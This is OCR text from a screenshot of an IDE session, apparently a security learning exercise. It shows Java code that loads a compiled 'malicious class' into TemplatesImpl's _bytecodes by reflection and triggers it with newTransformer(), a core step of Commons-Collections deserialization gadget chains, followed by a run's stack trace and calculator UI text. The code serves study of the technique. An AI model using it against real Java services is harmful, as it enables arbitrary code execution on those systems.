 计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
External Libraries
Scratches and Consoles
Project
ild Run Tools VCS Window Help ccone - test.java
test
src.zip!\...\TemplatesImpl.java src\...\TemplatesImpl.java Eval.java test.java ClassLoader.java Class.java CC1MORE.java hashexp.java Annotation
1 package BB;
2 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
3 import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
4
5 import java.lang.reflect.Field;
6 import java.nio.file.Files;
7 import java.nio.file.Paths;
8 public class test {
9 public static void main(String[] args) throws Exception {
10 // 初始化TemplatesImpl对象
11 TemplatesImpl templates = new TemplatesImpl();
12 // _name不为空
13 setFieldValue(templates, field_name: "_name", filed_value: "test");
14
15 // 这里需要用到恶意类的字节码文件，通过maven编译后target目录下有字节码文件
16 byte[] code = Files.readAllBytes(Paths.get( first: "C:\\Users\\Lenovo\\IdeaProjects\\ccone\\target\\classes\\BB\\Eval.class"));
17 byte[][] codes = {code};
18 // _bytecodes和_tfactory不为空，由于还没有进行反序列化，这里先手动设置_tfactory的值
19 setFieldValue(templates, field_name: "_bytecodes", codes);
20 setFieldValue(templates, field_name: "_tfactory", new TransformerFactoryImpl());
21
22 templates.newTransformer();
23 }
24
Run: test
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Exception in thread "main" java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at BB.test.main(test.java:22)